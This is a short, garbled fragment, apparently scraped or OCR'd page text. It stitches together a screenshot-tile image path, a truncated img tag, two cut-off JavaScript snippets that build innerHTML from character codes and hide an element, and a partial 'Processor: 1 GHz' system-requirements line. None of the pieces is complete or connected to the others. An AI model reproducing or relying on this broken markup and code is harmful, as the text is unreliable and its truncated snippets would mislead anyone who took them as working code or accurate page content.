
<img src="data:image/gif;base64,R0
{m.innerHTML=String.fromCharCode(60,
ui').style.display='none';var dc=(functi
Processor:
1 GHz chip recommend